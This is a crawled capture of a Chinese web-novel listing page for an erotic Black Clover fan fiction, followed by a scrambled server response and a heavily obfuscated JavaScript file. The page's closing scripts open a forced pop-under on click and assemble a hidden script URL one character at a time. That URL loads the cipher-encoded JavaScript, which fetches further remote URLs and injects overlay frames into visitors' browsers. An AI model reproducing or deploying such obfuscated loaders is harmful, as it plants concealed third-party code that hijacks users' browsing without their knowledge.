

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://talkce.com/book/1382/
body_size: 4165
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>黑色五叶草：圣女不易_全文在线阅读_お姫様小说作品 - 全册完本</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="黑色五叶草：圣女不易,黑色五叶草：圣女不易在线阅读,黑色五叶草：圣女不易全文免费阅读">
    <meta name="description" content="黑色五叶草：圣女不易最新完整章节由网友提供。《黑色五叶草：圣女不易》是由お姫様创作的辣文小说书籍，全册完本提供黑色五叶草：圣女不易小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="黑色五叶草：圣女不易">
    <meta property="og:description" content=" 莉莉丽雅·诺凡克罗诺是魔法帝尤利乌斯·诺凡克罗诺的养女，她生来便拥有净化人心的魔力，让人忍不住靠近，让人情不自禁的陷入她的温柔。但同时她也拥有一本被禁止使用的魔法书，让恶魔们忍不住去玷污她，想要得到她。万人迷体质不解释，问就是我花心！这个动漫我找遍全网都没找到几个同人，所以我决定自己写！反正嫖就对了！！哇哦哦哦！！！ ">
    <meta property="og:image" content="http://talkce.com/images/1/1382/1382s.jpg">
    <meta property="og:novel:category" content="辣文">
    <meta property="og:novel:author" content="お姫様">
    <meta property="og:novel:book_name" content="黑色五叶草：圣女不易">
    <meta property="og:novel:read_url" content="/book/1382/">
    <meta property="og:url" content="/book/1382/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2023-01-30 15:57:34">
    <meta property="og:novel:latest_chapter_url" content="/read/1382/1364397.html">
    <meta property="og:novel:lastest_chapter_name" content="第三十三章：抉择">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "黑色五叶草：圣女不易",
        "author" : {
        "name" : "お姫様"
      },
      "datePublished" : "2023-01-30 15:57:34",
      "image" : "http://talkce.com/images/1/1382/1382s.jpg",
      "description" : " 莉莉丽雅·诺凡克罗诺是魔法帝尤利乌斯·诺凡克罗诺的养女，她生来便拥有净化人心的魔力，让人忍不住靠近，让人情不自禁的陷入她的温柔。但同时她也拥有一本被禁止使用的魔法书，让恶魔们忍不住去玷污她，想要得到她。万人迷体质不解释，问就是我花心！这个动漫我找遍全网都没找到几个同人，所以我决定自己写！反正嫖就对了！！哇哦哦哦！！！ ",
      "url" : "/book/1382/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "全册完本"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="全册完本"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">黑色五叶草：圣女不易</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://talkce.com/images/1/1382/1382s.jpg" data="http://talkce.com/static/ss_wap2/nocover.jpg" alt="黑色五叶草：圣女不易">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">黑色五叶草：圣女不易</p>
                <p class="author">作者：<span><a href="/author/%E3%81%8A%E5%A7%AB%E6%A7%98/" class="b" title="お姫様小说全集">お姫様</a></span></p>
                <p class="category">类别：<span><a href="/sort/3/1/" class="g" title="辣文小说热门推荐">辣文</a></span>
                <p class="time">更新时间：<span>2023-01-30 15:57:34</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/1382/1364397.html" class="r">第三十三章：抉择</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/1382/723822.html" style="color: #fff" title="黑色五叶草：圣女不易立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/1382/" title="黑色五叶草：圣女不易全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('1382','黑色五叶草：圣女不易')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 莉莉丽雅·诺凡克罗诺是魔法帝尤利乌斯·诺凡克罗诺的养女，她生来便拥有净化人心的魔力，让人忍不住靠近，让人情不自禁的陷入她的温柔。但同时她也拥有一本被禁止使用的魔法书，让恶魔们忍不住去玷污她，想要得到她。万人迷体质不解释，问就是我花心！这个动漫我找遍全网都没找到几个同人，所以我决定自己写！反正嫖就对了！！哇哦哦哦！！！</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/1382/1364397.html" class="g" title="第三十三章：抉择章节阅读">第三十三章：抉择</a></li>
                            <li><a href="/read/1382/723859.html" class="g" title="第三十三章：抉择章节阅读">第三十三章：抉择</a></li>
                            <li><a href="/read/1382/723858.html" class="g" title="第三十二章：恶魔章节阅读">第三十二章：恶魔</a></li>
                            <li><a href="/read/1382/723857.html" class="g" title="第三十二章：恶魔章节阅读">第三十二章：恶魔</a></li>
                            <li><a href="/read/1382/723856.html" class="g" title="第三十一章：异变章节阅读">第三十一章：异变</a></li>
                            <li><a href="/read/1382/723855.html" class="g" title="第三十一章：异变章节阅读">第三十一章：异变</a></li>
                            <li><a href="/read/1382/723854.html" class="g" title="第三十章：调查＆吻 9329;c章节阅读">第三十章：调查＆吻 9329;c</a></li>
                            <li><a href="/read/1382/723853.html" class="g" title="第三十章：调查＆吻 9329;c章节阅读">第三十章：调查＆吻 9329;c</a></li>
                            <li><a href="/read/1382/723852.html" class="g" title="第二十九章：哈吉村章节阅读">第二十九章：哈吉村</a></li>
                            <li><a href="/read/1382/723851.html" class="g" title="第二十九章：哈吉村章节阅读">第二十九章：哈吉村</a></li>
                            <li><a href="/read/1382/723850.html" class="g" title="第二十八章：任务章节阅读">第二十八章：任务</a></li>
                            <li><a href="/read/1382/723849.html" class="g" title="第二十八章：任务章节阅读">第二十八章：任务</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/1382/" title="黑色五叶草：圣女不易全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>お姫様的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/1382/" class="g">黑色五叶草：圣女不易</a></span>/<span>お姫様</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E3%81%8A%E5%A7%AB%E6%A7%98/" title="お姫様小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/6589/" title="（聖鬥士）與他們的生活"><img class="lazyload" _src="http://talkce.com/static/ss_wap2/nocover.jpg" height="120" width="90" src="https://talkce.com/static/ss_wap2/nocover.jpg" style="display: inline;" alt="（聖鬥士）與他們的生活"></a></div>
                            <div class="book_img_name"><a href="/book/6589/">（聖鬥士）與他們的生活</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/49928/" title="姜赞容她受苦又受难（NPH）"><img class="lazyload" _src="http://talkce.com/images/49/49928/49928s.jpg" height="120" width="90" src="https://talkce.com/images/49/49928/49928s.jpg" style="display: inline;" alt="姜赞容她受苦又受难（NPH）"></a></div>
                            <div class="book_img_name"><a href="/book/49928/">姜赞容她受苦又受难（NPH）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/50850/" title="猛兽隔离区(校园1v1)"><img class="lazyload" _src="http://talkce.com/images/50/50850/50850s.jpg" height="120" width="90" src="https://talkce.com/images/50/50850/50850s.jpg" style="display: inline;" alt="猛兽隔离区(校园1v1)"></a></div>
                            <div class="book_img_name"><a href="/book/50850/">猛兽隔离区(校园1v1)</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua111.com/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'f'+'n'+'k'+'.'+'r'+'i'+'v'+'u'+'l'+'l'+'v'+'w'+'g'+'.'+'c'+'o'+'m'+':'+'1'+'0'+'9'+'7'+'9'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4b2102917794af0a36d04f187469d04","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2112mc.86kw6f.com:8003/d/6743?t=0.8267731306909412
body_size: 1135
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn@0=\"JF6^Y\"g}1KsKQQKsK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@KoKss{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}@^(m{KSDK7m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}@^(m50q1(Jm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2YJqO:Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/{dQFmn}4d*F:RF}som((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://fnk.rivullvwg.com:10979/js/3277757bd606/00789809.js?v=6
body_size: 13560
content:
function ooff_CKzBk(){!function(){function a(a){var _idx="v4mf4vk1z4";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[7_2(F6O2 5ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn<ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPK0KSqfRCCLmFY^TCd7mRT4gQ}{Q"="hFFJLg\/\/[[fdTPPK0KSqfRCCLmSCOS_R5mRT4gQ}{Q"="hFFJLg\/\/[[fdTPPK0KSqfRCCLmRCT_LRXmRT4gQ}{Q"="hFFJLg\/\/[[fdTPPK0KSqfRCCLmFY^TCd7mRT4gQ}{Q"="hFFJLg\/\/[[fdTPPK0KSqfRCCLmSCOS_R5mRT4gQ}{Q"="hFFJLg\/\/[[fdTPPK0KSqfRCCLmRCT_LRXmRT4gQ}{Q"="hFFJLg\/\/[[fdTPPK0KSqfRCCLmSCOS_R5mRT4gQ}{Q"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/K0KjR8Xo^7oXS}4o"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"K0K"=X8"Xo^7oXS}4o"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"K0K2CfRCf7mh4)(ddSmRT4"="K0KCSfRCfXm4L^(R55mRT4"="K0KOSfRC47mh4)(ddSmRT4"="K0KF(fRC2Sm4L^(R55mRT4"="K0KDhfRCdJmh4)(ddSmRT4"="K0Kh)fRCCqm4L^(R55mRT4"="K0KJffRC7Dmh4)(ddSmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPK0KSJfRC)((Xmd7p7Y2LmRT4gQ}{Q/((/K0Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPK0KSJfRC)((Xmd7p7Y2LmRT4gQ}{Q/((/K0Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vvfcaPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPK0KSqfRCCLmFY^TCd7mRT4gQ}{Q/f/K0Kj(8}vR8Xo^7oXS}4o"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPK0KSqfRCCLmFY^TCd7mRT4gQ}{Q"a%"/)_pj68"%J=cF82YD 